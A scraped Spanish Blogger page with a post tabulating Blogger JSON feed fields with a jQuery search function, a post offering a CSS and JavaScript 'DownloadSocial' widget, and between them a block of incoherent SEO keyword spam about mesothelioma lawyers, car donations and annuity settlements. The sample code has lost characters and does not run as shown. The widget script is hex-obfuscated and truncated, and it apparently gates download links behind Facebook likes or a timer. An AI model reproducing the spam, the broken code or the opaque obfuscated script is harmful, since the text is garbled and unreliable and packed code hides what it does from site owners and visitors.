domingo, 18 de mayo de 2014
Blogger JSON con jQuery ajax
Tabla de Parámetros del Feed
| Object | Description | Example | |
|---|---|---|---|
| json.feed.id.$t | Mostrar blog ID | tag:blogger.com,1999:blog-85047 | |
| json.feed.updated.$t | Última actualización de un blog | 2012-02-08T18:21:57.051+07:00 | |
| json.feed.category[] | Categorías / etiqueta de conjunto de un blog | ||
| json.feed.category[i].term | Demuestre la categoría i-ésimo | Blogger and widget | |
| json.feed.title.$t | Nombre Mostrar blog | Threelas | |
| json.feed.subtitle.$t | Mostrar descripción de un blog | Threelas is a good site in the world | |
| json.feed.author[] | Arsenal de los autores del blog | Putri Arisnawati, Ibnu Syuhada | |
| json.feed.author[i].name.$t | Mostrar el nombre de autor del blog i-ésimo | Putri Arisnawati | |
| json.feed.author[i].uri.$t | Mostrar el perfil de autor uri-i th | https://profiles.google.com/116848xxx | |
| json.feed.openSearch$totalResults.$t | Mostrar mensajes en total | 222 | |
| json.feed.entry[] | Posts array of a blog | ||
| json.feed.entry[i].id.$t | Mostrar el registro ID i-ésimo | tag:blogger.com,1999:blog-8508.post-578455349 | |
| json.feed.entry[i].title.$t | Mostrar el registro del título i-ésimo | Basic Blogger JSON Feed API | |
| json.feed.entry[i].published.$t | Mostrar cuando el puesto número i se actualiza | 2012-02-07T12:56:00.000+07:00 | |
| json.feed.entry[i].updated.$t | Mostrar variedad de categorías de correos | 2012-02-07T12:56:47.089+07:00 | |
| json.feed.entry[i].category[] | Show array of post categories | ||
| json.feed.entry[i].category[j].term | Demuestre la categoría j-ésima del puesto número i | Blogger Api | |
| json.feed.entry[i].content.$t | Mostrar contenido de mensaje | This post is explain about using JSON feed ... | |
| json.feed.entry[i].link[] | Enlaces matriz de un puesto | ||
| json.feed.entry[i].link[j].href | Mostrar el enlace j-ésimo del puesto número i | http://www.example.com/2012/02/does.html | |
| json.feed.entry[i].author[] | Arsenal de los autores de correos | ||
| json.feed.entry[i].author[j].name.$t | Nombre de la authro j-ésimo en el post-iésimo | Putri Arisnawati | |
| json.feed.entry[i].author[j].uri.$t | Mostrar perfil de autor uri | https://profiles.google.com/116848xxx | |
| json.feed.entry[i].author[j].gd$image.src | Imagen uri del autor perfil j-ésimo en el post-i-ésimo | //lh4.googleusercontent.com/photo.jpg | |
| json.feed.entry[i].media$thumbnail.url | Mostrar una imagen en el mensaje de orden i | http://3.bp.blogspot.com/Allen+Mills.jpg | |
| json.feed.entry[i].thr$total.$t |
| 5 |
Utilizando el ajax
function getBuscar(value){var ruta="http://www.tublog.blogspot.com/feeds/posts/summary?alt=json-in-script&q="+value+"&max-results=9999"+"&callback=?";var xhr= $.ajax({ url: ruta, type: 'get', dataType: "jsonp", success: function(data) { var url_post=null,imagen_post=null,titulo_post=null; var entradas = []; for(var i=0; idata.feed.entry.length; i++){ for (var j=0; j data.feed.entry[i].link.length; j++) { if (data.feed.entry[i].link[j].rel == 'alternate') { url_post = data.feed.entry[i].link[j].href; break; } } imagen_post = data.feed.entry[i].media$thumbnail.url.replace(/\/s72\-c/, "/s240-c"); titulo_post = data.feed.entry[i].title.$t; console.log("Entrada:"+url_post+" "+titulo_post+" "+imagen_post); } }, error: function(response) { console.log("ERROR AL CARGAR-URL NO VALIDA:"+response); } });}Donate Car To Charity CALIFORNIA DONATE CAR FOR TAX CREDITDONATE CARS IN MADONATE YOUR CAR SACRAMENTOHOW TO DONATE A CAR IN CALIFORNIA DONATE YOUR CAR FOR KIDS,CAR INSURANCE QUOTES COLORADO ,NUNAVUT CULTURE,DAYTON FREIGHT LINESHARDDRIVE DATA RECOVERY SERVICES,DONATE A CAR IN MARYLAND,MOTOR REPLACEMENTS,CHEAP DOMAIN REGISTRATION HOSTING,DONATING A CAR IN MARYLANDMundial Football history FIFA World Cup,smart,huge/big,scienciemedia,blog spot and amazes,unites pero for you gives ,, inspires and future now help and pero mas aya del visita and Mesothelioma law firm CHEAP CAR INSURANCE IN VIRGINIA,Selling annuity payments for cashSelling annuity payments for cash,Sell my structured settlement,Sell structured settlement,Structured settlement,Structured settlement companies,Sell my annuity payments lump sum,Car accident lawyer Denver,Accident injury attorneys,Sell my annuity
MESOTHELIOMA LAW FIRMDONATE CAR TO CHARITY CALIFORNIAHARDDRIVE DATA RECOVERY SERVICESDONATE A CAR IN MARYLAND DONATING A CAR IN MARYLAND,DONATE CARS ILLINOIS,CRIMINAL DEFENSE ATTORNEYS FLORIDA ,BEST CRIMINAL LAWYER IN ARIZONASTRUCTURED ANNUITY SETTLEMENT,ASBESTOS LAWYERS,NUNAVUT CULTURE,DAYTON FREIGHT LINES ,Bextra Bankruptcy Dental Plan Private JetMundial Football Mesothelioma law firm,mega life and health FIFA World Cup es un buen servicio en las distintas naciones trans union pero resulto que tenia cancer y fui a asbestos cancer y me dijeron en asbestos mesothelioma que tambien padecia de prostate cancer treatment y un daño tremendo a mi organismo fui a malignant pleural mesothelioma,asi que hice un prestamo en credit repair y otro en chase credit pero de pronto un anti spam software asi que decido un auto en rental car in costa rica me registre en Facebook en internet domain registration y tambien obtuve un domain registration,Selling annuity payments for cash,Selling annuity payments for cash,Sell my structured settlement,Sell structured settlement,Structured settlement,Structured settlement companies,Sell my annuity payments lump sum,Car accident lawyer Denver,Accident injury attorneys,Sell my annuity
MESOTHELIOMA LAW FIRMDONATE CAR TO CHARITY CALIFORNIAHARDDRIVE DATA RECOVERY SERVICESDONATE A CAR IN MARYLAND DONATING A CAR IN MARYLAND,DONATE CARS ILLINOIS,CRIMINAL DEFENSE ATTORNEYS FLORIDA ,BEST CRIMINAL LAWYER IN ARIZONASTRUCTURED ANNUITY SETTLEMENT,ASBESTOS LAWYERS,NUNAVUT CULTURE,DAYTON FREIGHT LINES ,Bextra Bankruptcy Dental Plan Private JetMundial FootballFIFA World Cup Vestidos de Perros y gatosHosting Dominio web movilSelling annuity payments for cashSelling annuity payments for cash,Sell my structured settlement,Sell structured settlement,Structured settlementStructured settlement companies,Sell my annuity payments lump sum,Car accident lawyer Denver,Accident injury attorneys,Sell my annuity
Transfer Web Hosting and Domains Bufete de Abogados Condominios banks Defensa Penal Abogados de la Florida hybrid Cars Cómo hacer dinero en línea Insurance loans Conference Call Gas/Electricity SEO Technology Web Hosting y Dominios Mortgage Loans Leyes y abogados Online casino Credit Attomey Hipoteca Hosting gratuito Politics Lawyer Donate Car to Charity California Moda y Diseño Donate Degree Negocios Hosting Recovery Donar Auto en Crédito Fiscal Préstamos Los préstamos y donaciones Treatment Claim Trading Loans And Donation Software Juegos online hotels Seguro de coche Cotizaciones Colorado Mesothelioma Law Firm Classes Rehab Tecnología de la información Cord Blood Salud Structures Annuity Settlement
miércoles, 4 de septiembre de 2013
Añade a tu Blog de descargas DownloadSocial y has que mas personas conozcan tu Blog (Blogger)
.panel_social{width:60%;margin:0px auto;padding:3px 15px 15px 15px; border-radius: 8px;-moz-border-radius: 8px;-webkit-border-radius:8px;background-color:#ffffff;-moz-background-clip: padding;-webkit-background-clip: padding;background-clip: padding-box;box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-moz-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-webkit-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10x 10px rgba(255,255,255,0.08) inset;box-shadow: inset 0 1px #dbd9d9, inset 0 0 0 1px #8c8b8b, 0 1px #abaaaa, 0 3px #c0c0c0, 0 4px #abaaaa, 0 5px 2px rgba(0, 0, 0, 0.4);overflow:hidden;}.title_superior{color:#252525;font-size:1.4em;font-family: helvetica, sans-serif;font-weight:bold;text-align:center;padding:0px 0px 15px 25px;background-image: url(//lh3.googleusercontent.com/-mHceSQs6hRc/UiYQ2P3YQYI/AAAAAAAAGdk/nTgX687GuJU/s24-no/like.png);background-position:22% top;background-repeat: no-repeat;list-style-type:none;}.title_inferior{color:#252525;font-size: 1.2em;text-align:center;font-family: helvetica, sans-serif;padding:0px 24px 15px 0px;background-image: url(//lh6.googleusercontent.com/-7Mqo_8UpvEU/UiYUBWv48iI/AAAAAAAAGeM/KpXRE8cvpGg/s24-no/happy.png);background-position:67% top;background-repeat: no-repeat;list-style-type:none;}.panel_DS{ margin:0px auto;}.panel_DS p{color:#252525;font-size: 1.3em;text-align:center;font-family: helvetica, sans-serif;}.panel_DS b{color:#000000;}.panel_bto_social{margin:3% 30%;overflow:hidden;}.panel_bto_social input[type="button"]{border: 1px solid rgba(0,0,0,0.2);box-sizing: content-box !important;color: #ffffff;cursor: pointer;display: inline-block;padding: 5px 5px 5px 5px;text-align: center;text-shadow: 0 0 5px rgba(0,0,0,0.2), 0 0 1px rgba(0,0,0,0.4);text-decoration: none;font-size: 1.0em;font-family: 'Calibri';white-space: normal;outline: none; -moz-transition: all 200ms ease 0ms !important;-o-transition: all 200ms ease 0ms !important;-webkit-transition: all 200ms ease 0ms !important;background-color:#158de1;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-moz-background-clip: padding;-webkit-background-clip: padding;background-clip: padding-box;box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-moz-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-webkit-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10x 10px rgba(255,255,255,0.08) inset;box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;}/***** Hovered Button *****/.panel_bto_social input[type="button"]:hover {color: #d1f445;text-shadow: 0 0 5px rgba(0,0,0,0.2), 0 0 1px rgba(0,0,0,0.4);box-shadow: 0 0 5px rgba(255,255,255,0.45) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-moz-box-shadow: 0 0 5px rgba(255,255,255,0.45) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-webkit-box-shadow: 0 0 5px rgba(255,255,255,0.45) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset; }.panel_bto_social section{border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;margin:0px 5px;padding:6px 6px 6px 6px;-moz-box-shadow: rgba(255,255,255,.28) 0px 1px 1px, inset rgba(0,0,0,.5) 0 1px 4px;-webkit-box-shadow: rgba(255,255,255,.28) 0px 1px 1px, inset rgba(0,0,0,.5) 0 1px 4px;box-shadow: rgba(255,255,255,.28) 0px 1px 1px, inset rgba(0,0,0,.5) 0 1px 4px;background-image: -moz-linear-gradient(top, rgba(0,0,0,.1) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,.2) 100%);background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(30%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,.2)));background-image: -webkit-linear-gradient(top, rgba(0,0,0,.1) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,.2) 100%);background-image: -o-linear-gradient(top, rgba(0,0,0,.1) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,.2) 100%);background-image: linear-gradient(top, rgba(0,0,0,.1) 0%, rgba(0,0,0,0) 30%, rgba(0,0,0,.2) 100%);-moz-background-clip: padding-box;-webkit-background-clip: padding-box;background-clip: padding-box;}.like_share{float:left;margin:3% 5px;}.timer{float:right;padding:6px 6px 6px 6px;}.timer li{color:#bfbfbf;font-size: 0.8em;font-family: helvetica, sans-serif;list-style-type:none;}/****PANEL DOWNLOAD**********/.panel_download{width:90%;margin:10px auto;padding:15px 8px 8px 8px;overflow:hidden;display:none;}.password{color:#252525;font-size: 1.3em;text-align:center;font-family: helvetica, sans-serif;padding:12px 8px 8px 8px;border-radius: 15px;-moz-border-radius: 15px;-webkit-border-radius:15px;background-color:#ffffff;-moz-background-clip: padding;-webkit-background-clip: padding;background-clip: padding-box;box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-moz-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-webkit-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10x 10px rgba(255,255,255,0.08) inset;box-shadow: inset 0 1px #dbd9d9, inset 0 0 0 1px #8c8b8b, 0 1px #abaaaa, 0 3px #c0c0c0, 0 4px #abaaaa, 0 5px 2px rgba(0, 0, 0, 0.4);}.password b{color:#000000;font-family: helvetica, sans-serif;padding:0px 0px 5px 25px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidaw9L00FBgkpNIRL9z1EOhpFzvofegYDKXNFhwCt4e6TzXvSXhNj_KSmYZc18VJ6O50ps8kuFsI3_xqXHML8rMBzxMv6bMnwKVW3smaO6-C0z0zkVuPTey8usxeKx1rWHJy201UIrnoQ/s24-no/lock.png);background-position:1px center;background-repeat: no-repeat;}.note_user{color:#252525;font-size: 1.3em;text-align:center;font-family: helvetica, sans-serif;padding:12px 8px 8px 30px;border-radius: 15px;-moz-border-radius: 15px;-webkit-border-radius:15px;background-color:#ffffff;-moz-background-clip: padding;-webkit-background-clip: padding;background-clip: padding-box;box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-moz-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10px 10px rgba(255,255,255,0.08) inset;-webkit-box-shadow: 0 0 3px rgba(255,255,255,0.25) inset, 0 0 1px rgba(255,255,255,0.2), 0 10x 10px rgba(255,255,255,0.08) inset;box-shadow: inset 0 1px #dbd9d9, inset 0 0 0 1px #8c8b8b, 0 1px #abaaaa, 0 3px #c0c0c0, 0 4px #abaaaa, 0 5px 2px rgba(0, 0, 0, 0.4);background-image: url(//lh6.googleusercontent.com/-7Mqo_8UpvEU/UiYUBWv48iI/AAAAAAAAGeM/KpXRE8cvpGg/s24-no/happy.png);background-position:3px center;background-repeat: no-repeat;font-weight:bold;}.links_download{padding:15px 8px 8px 8px;border-radius: 8px;-moz-border-radius: 8px;-webkit-border-radius:8px;background-color:#ffffff;border:1px solid #bfbfbf;}2) Añadir el SCRIPT jQuery(debera de tener instalado una version reciente del plugin jQuery) luego busque la etiqueta/head y justo arriba de ella pegue el siguiente codigo js.b:if cond='data:blog.pageType == "item"'script type='text/javascript'//![CDATA[var _0xa847=["\x35\x20\x44\x3D\x22\x22\x2C\x45\x3D\x22\x22\x2C\x4D\x3D\x22\x22\x2C\x32\x70\x3D\x22\x22\x3B\x35\x20\x73\x3D\x22\x22\x2C\x49\x3D\x22\x22\x3B\x35\x20\x4B\x3D\x22\x22\x2C\x6A\x3D\x22\x22\x3B\x35\x20\x37\x3D\x7B\x4A\x3A\x22\x22\x2C\x4E\x3A\x72\x2C\x31\x30\x3A\x75\x2C\x31\x31\x3A\x32\x6B\x2C\x58\x3A\x22\x22\x2C\x51\x3A\x22\x22\x7D\x3B\x31\x61\x2E\x4C\x3D\x32\x28\x29\x7B\x56\x28\x22\x32\x39\x3A\x2F\x2F\x32\x35\x2E\x32\x51\x2F\x32\x75\x2F\x32\x34\x2D\x32\x44\x2F\x31\x57\x2E\x31\x50\x22\x29\x3B\x31\x37\x28\x28\x32\x28\x29\x7B\x31\x4A\x28\x31\x4F\x29\x3B\x32\x46\x28\x31\x4C\x29\x3B\x31\x4B\x28\x31\x4D\x29\x3B\x31\x4E\x28\x22\x38\x2D\x39\x2D\x31\x49\x22\x29\x7D\x29\x2C\x31\x64\x29\x7D\x3B\x34\x28\x32\x28\x29\x7B\x49\x3D\x22\x3C\x33\x20\x36\x3D\x27\x31\x44\x27\x20\x69\x3D\x27\x31\x43\x27\x3E\x3C\x6D\x20\x36\x3D\x27\x31\x45\x27\x3E\x31\x46\x20\x31\x48\x20\x31\x47\x20\x79\x20\x31\x51\x3C\x2F\x6D\x3E\x3C\x70\x3E\x31\x5A\x20\x3C\x62\x3E\x22\x2B\x43\x28\x29\x2B\x22\x3C\x2F\x62\x3E\x20\x31\x59\x20\x32\x30\x20\x32\x31\x20\x32\x32\x20\x6F\x20\x31\x58\x3C\x2F\x70\x3E\x3C\x6D\x20\x36\x3D\x27\x31\x53\x27\x3E\x31\x42\xFA\x31\x54\x20\x61\x20\x31\x55\x2E\x21\x3C\x2F\x6D\x3E\x3C\x2F\x33\x3E\x3C\x33\x20\x36\x3D\x27\x31\x56\x27\x20\x69\x3D\x27\x32\x33\x27\x3E\x3C\x6B\x20\x36\x3D\x27\x59\x27\x20\x69\x3D\x27\x52\x27\x3E\x3C\x2F\x6B\x3E\x3C\x6B\x20\x36\x3D\x27\x59\x27\x20\x69\x3D\x27\x71\x27\x3E\x3C\x2F\x6B\x3E\x3C\x2F\x33\x3E\x3C\x33\x20\x36\x3D\x27\x76\x27\x20\x69\x3D\x27\x76\x27\x3E\x3C\x2F\x33\x3E\x22\x3B\x34\x28\x22\x33\x23\x41\x22\x29\x2E\x77\x28\x49\x29\x3B\x68\x28\x37\x2E\x31\x30\x3D\x3D\x46\x29\x7B\x6A\x3D\x37\x2E\x31\x31\x3B\x4B\x3D\x31\x6F\x28\x32\x28\x29\x7B\x76\x28\x29\x7D\x2C\x31\x6E\x29\x7D\x68\x28\x37\x2E\x4A\x21\x3D\x72\x29\x7B\x34\x28\x22\x6B\x23\x52\x22\x29\x2E\x31\x69\x28\x27\x3C\x31\x38\x3A\x31\x68\x20\x31\x41\x3D\x22\x75\x22\x20\x31\x77\x3D\x22\x31\x70\x22\x20\x31\x78\x3D\x22\x31\x79\x3A\x31\x7A\x20\x31\x76\x3B\x20\x31\x75\x3D\x22\x27\x2B\x37\x2E\x4A\x2B\x27\x22\x20\x31\x72\x3D\x22\x31\x73\x22\x20\x31\x74\x3D\x22\x75\x22\x20\x3E\x3C\x2F\x31\x38\x3A\x31\x68\x3E\x27\x29\x7D\x34\x28\x22\x6B\x23\x71\x22\x29\x2E\x31\x69\x28\x27\x3C\x31\x6C\x20\x31\x6D\x3D\x22\x31\x6B\x22\x20\x31\x33\x3D\x22\x71\x22\x20\x69\x3D\x22\x71\x22\x20\x32\x52\x3D\x22\x32\x42\x22\x3E\x27\x29\x3B\x31\x37\x28\x32\x28\x29\x7B\x55\x28\x29\x7D\x2C\x31\x64\x29\x3B\x34\x28\x22\x31\x6C\x5B\x31\x6D\x3D\x27\x31\x6B\x27\x5D\x23\x71\x22\x29\x2E\x32\x43\x28\x32\x28\x29\x7B\x48\x28\x29\x7D\x29\x7D\x29\x3B\x32\x20\x76\x28\x29\x7B\x6A\x3D\x6A\x2D\x31\x3B\x68\x28\x6A\x3C\x3D\x30\x29\x7B\x6A\x3D\x30\x3B\x32\x45\x28\x4B\x29\x3B\x34\x28\x22\x33\x23\x41\x22\x29\x2E\x47\x28\x22\x67\x22\x29\x3B\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x74\x28\x22\x67\x22\x29\x3B\x7A\x28\x29\x7D\x34\x28\x22\x33\x23\x76\x22\x29\x2E\x77\x28\x22\x3C\x6D\x3E\x6F\x20\x32\x76\x20\x22\x2B\x6A\x2B\x22\x20\x32\x77\x3C\x2F\x6D\x3E\x22\x29\x7D\x32\x20\x7A\x28\x29\x7B\x35\x20\x61\x3D\x22\x22\x2C\x62\x3D\x22\x22\x3B\x35\x20\x63\x3D\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x77\x28\x29\x3B\x68\x28\x63\x21\x3D\x72\x29\x7B\x68\x28\x37\x2E\x4E\x21\x3D\x72\x29\x7B\x62\x3D\x22\x3C\x78\x20\x36\x3D\x27\x32\x79\x27\x3E\x22\x2B\x37\x2E\x4E\x2B\x22\x3C\x2F\x78\x3E\x22\x3B\x61\x3D\x22\x3C\x33\x20\x36\x3D\x27\x42\x27\x20\x69\x3D\x27\x42\x27\x3E\x22\x2B\x63\x2B\x22\x3C\x2F\x33\x3E\x22\x3B\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x77\x28\x62\x2B\x61\x29\x2E\x74\x28\x22\x67\x22\x29\x7D\x4F\x7B\x62\x3D\x22\x3C\x78\x20\x36\x3D\x27\x32\x47\x27\x3E\x22\x2B\x37\x2E\x51\x2B\x22\x3C\x2F\x78\x3E\x22\x3B\x61\x3D\x22\x3C\x33\x20\x36\x3D\x27\x42\x27\x20\x69\x3D\x27\x42\x27\x3E\x22\x2B\x63\x2B\x22\x3C\x2F\x33\x3E\x22\x3B\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x77\x28\x62\x2B\x61\x29\x2E\x74\x28\x22\x67\x22\x29\x7D\x7D\x7D\x32\x20\x55\x28\x29\x7B\x31\x32\x2E\x32\x4D\x2E\x32\x4C\x28\x22\x32\x48\x2E\x32\x49\x22\x2C\x32\x28\x61\x29\x7B\x34\x28\x22\x33\x23\x41\x22\x29\x2E\x47\x28\x22\x67\x22\x29\x3B\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x74\x28\x22\x67\x22\x29\x3B\x7A\x28\x29\x7D\x29\x7D\x32\x20\x48\x28\x29\x7B\x31\x32\x2E\x32\x4A\x28\x7B\x32\x4B\x3A\x22\x32\x74\x22\x2C\x31\x33\x3A\x37\x2E\x58\x2B\x22\x20\x22\x2B\x43\x28\x29\x2C\x32\x73\x3A\x31\x35\x28\x29\x2C\x32\x63\x3A\x31\x39\x28\x29\x2C\x32\x64\x3A\x31\x67\x28\x31\x62\x28\x29\x2C\x32\x65\x29\x7D\x2C\x32\x28\x61\x29\x7B\x68\x28\x21\x61\x7C\x7C\x61\x2E\x53\x29\x7B\x31\x36\x2E\x57\x28\x22\x53\x20\x32\x66\x20\x48\x22\x29\x7D\x4F\x7B\x34\x28\x22\x33\x23\x41\x22\x29\x2E\x47\x28\x22\x67\x22\x29\x3B\x34\x28\x22\x33\x23\x6E\x22\x29\x2E\x74\x28\x22\x67\x22\x29\x3B\x7A\x28\x29\x3B\x31\x36\x2E\x57\x28\x22\x32\x67\x2E\x21\x21\x22\x29\x7D\x7D\x29\x7D\x32\x20\x32\x68\x28\x62\x2C\x63\x2C\x61\x29\x7B\x44\x3D\x62\x3B\x45\x3D\x63\x3B\x31\x6A\x28\x61\x29\x3B\x31\x63\x28\x61\x29\x7D\x32\x20\x43\x28\x29\x7B\x6C\x20\x44\x7D\x32\x20\x31\x35\x28\x29\x7B\x6C\x20\x45\x7D\x32\x20\x31\x6A\x28\x61\x29\x7B\x73\x3D\x34\x28\x22\x23\x22\x2B\x61\x29\x2E\x32\x71\x28\x29\x3B\x73\x3D\x34\x2E\x32\x72\x28\x73\x2E\x32\x6E\x28\x29\x29\x7D\x32\x20\x31\x62\x28\x29\x7B\x6C\x20\x73\x7D\x32\x20\x31\x63\x28\x62\x29\x7B\x4D\x3D\x34\x28\x22\x23\x22\x2B\x62\x2B\x22\x20\x32\x6D\x3A\x32\x69\x28\x30\x29\x22\x29\x2E\x32\x6A\x28\x22\x31\x65\x22\x29\x7D\x32\x20\x31\x39\x28\x29\x7B\x6C\x20\x4D\x7D\x32\x20\x31\x67\x28\x63\x2C\x65\x29\x7B\x35\x20\x64\x3D\x65\x3B\x35\x20\x66\x3D\x22\x22\x3B\x68\x28\x63\x2E\x32\x6C\x3E\x64\x29\x7B\x35\x20\x62\x3D\x63\x2E\x31\x66\x28\x30\x2C\x64\x29\x3B\x35\x20\x61\x3D\x62\x2E\x32\x7A\x28\x22\x20\x22\x29\x3B\x62\x3D\x62\x2E\x31\x66\x28\x30\x2C\x61\x29\x3B\x66\x3D\x62\x7D\x4F\x7B\x66\x3D\x63\x7D\x6C\x20\x66\x7D\x32\x20\x56\x28\x64\x29\x7B\x35\x20\x63\x3D\x54\x2E\x32\x6F\x28\x22\x32\x36\x22\x29\x2C\x62\x3D\x75\x3B\x63\x2E\x4C\x3D\x63\x2E\x5A\x3D\x32\x28\x29\x7B\x68\x28\x28\x63\x2E\x50\x26\x26\x63\x2E\x50\x21\x3D\x3D\x22\x32\x41\x22\x26\x26\x63\x2E\x50\x21\x3D\x3D\x22\x31\x71\x22\x29\x7C\x7C\x62\x29\x7B\x6C\x20\x75\x7D\x63\x2E\x4C\x3D\x63\x2E\x5A\x3D\x72\x3B\x62\x3D\x46\x7D\x3B\x63\x2E\x32\x62\x3D\x46\x3B\x63\x2E\x31\x65\x3D\x64\x3B\x35\x20\x61\x3D\x54\x2E\x32\x38\x28\x22\x32\x37\x22\x29\x5B\x30\x5D\x3B\x61\x2E\x32\x61\x28\x63\x2C\x61\x2E\x32\x50\x29\x7D\x35\x20\x31\x34\x3D\x7B\x32\x4F\x3A\x32\x28\x62\x29\x7B\x32\x4E\x28\x35\x20\x61\x20\x32\x78\x20\x62\x29\x7B\x37\x5B\x61\x5D\x3D\x62\x5B\x61\x5D\x7D\x7D\x7D\x3B\x31\x61\x2E\x31\x52\x3D\x31\x34\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x64\x69\x76\x7C\x6A\x51\x75\x65\x72\x79\x7C\x76\x61\x72\x7C\x63\x6C\x61\x73\x73\x7C\x4F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x6C\x6F\x77\x7C\x69\x66\x7C\x69\x64\x7C\x74\x69\x65\x6D\x70\x6F\x7C\x73\x65\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6C\x69\x7C\x70\x61\x6E\x65\x6C\x5F\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x7C\x7C\x7C\x62\x74\x6F\x5F\x73\x68\x61\x72\x65\x7C\x6E\x75\x6C\x6C\x7C\x74\x65\x78\x74\x6F\x5F\x70\x6F\x73\x74\x7C\x66\x61\x64\x65\x49\x6E\x7C\x66\x61\x6C\x73\x65\x7C\x74\x69\x6D\x65\x72\x7C\x68\x74\x6D\x6C\x7C\x73\x70\x61\x6E\x7C\x7C\x61\x64\x64\x56\x69\x6E\x63\x75\x6C\x6F\x73\x7C\x70\x61\x6E\x65\x6C\x5F\x73\x6F\x63\x69\x61\x6C\x7C\x6C\x69\x6E\x6B\x73\x5F\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x7C\x67\x65\x74\x54\x69\x74\x75\x6C\x6F\x7C\x74\x69\x74\x75\x6C\x6F\x73\x7C\x75\x72\x6C\x73\x7C\x74\x72\x75\x65\x7C\x66\x61\x64\x65\x4F\x75\x74\x7C\x63\x6F\x6D\x70\x61\x72\x74\x69\x72\x7C\x73\x6F\x63\x69\x61\x6C\x7C\x46\x61\x6E\x50\x61\x67\x65\x5F\x55\x52\x4C\x7C\x63\x6F\x75\x6E\x74\x65\x72\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x6D\x61\x67\x65\x7C\x50\x61\x73\x73\x77\x6F\x72\x64\x7C\x65\x6C\x73\x65\x7C\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x7C\x4E\x6F\x74\x65\x55\x73\x65\x72\x7C\x62\x74\x6F\x5F\x6C\x69\x6B\x65\x7C\x65\x72\x72\x6F\x72\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x44\x65\x74\x65\x63\x74\x61\x4C\x69\x6B\x65\x7C\x6C\x6F\x61\x64\x73\x63\x72\x69\x70\x7C\x6C\x6F\x67\x7C\x42\x6C\x6F\x67\x4E\x61\x6D\x65\x7C\x6C\x69\x6B\x65\x5F\x73\x68\x61\x72\x65\x7C\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65\x7C\x41\x63\x74\x69\x76\x65\x54\x69\x6D\x65\x72\x7C\x54\x69\x6D\x65\x72\x7C\x46\x42\x7C\x6E\x61\x6D\x65\x7C\x6D\x70\x6C\x7C\x67\x65\x74\x55\x52\x4C\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x66\x62\x7C\x67\x65\x74\x49\x6D\x61\x67\x65\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x54\x65\x78\x74\x6F\x50\x6F\x73\x74\x7C\x73\x6F\x6C\x6F\x5F\x69\x6D\x61\x67\x65\x6E\x7C\x32\x30\x30\x30\x7C\x73\x72\x63\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x67\x65\x74\x43\x61\x72\x61\x63\x74\x65\x72\x65\x73\x7C\x6C\x69\x6B\x65\x7C\x70\x72\x65\x70\x65\x6E\x64\x7C\x73\x6F\x6C\x6F\x5F\x74\x65\x78\x74\x6F\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x69\x6E\x70\x75\x74\x7C\x74\x79\x70\x65\x7C\x31\x30\x30\x30\x7C\x73\x65\x74\x49\x6E\x74\